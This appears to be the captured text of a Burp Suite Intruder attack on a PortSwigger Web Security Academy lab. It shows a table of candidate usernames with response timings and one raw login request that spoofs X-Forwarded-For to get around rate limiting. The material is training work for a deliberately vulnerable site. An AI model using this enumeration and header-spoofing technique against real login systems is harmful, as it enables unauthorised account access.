 Attack Save 12. Intruder attack of https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net
12. Intruder attack of https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Response completed Error Timeout Length Comment
44 349 agenda 200 2381 2381 3249
74 379 apple 200 336 348 3249
34 339 admins 200 341 341 3249
35 340 ads 200 299 339 3249
36 341 adserver 200 291 339 3249
28 333 adkit 200 336 336 3249
65 370 announcements 200 334 334 3249
82 387 arcsight 200 285 333 3249
48 353 ajax 200 310 331 3249
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac300ba04f620c682f7f688002400e7.web-security-academy.net
3 Cookie: session=elwQSAy79zWlM8IEsSyfsC86KUPHcDCE
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 349
23 Connection: keep-alive
24
25 username=agenda&password=
Search 0 highlights
Finished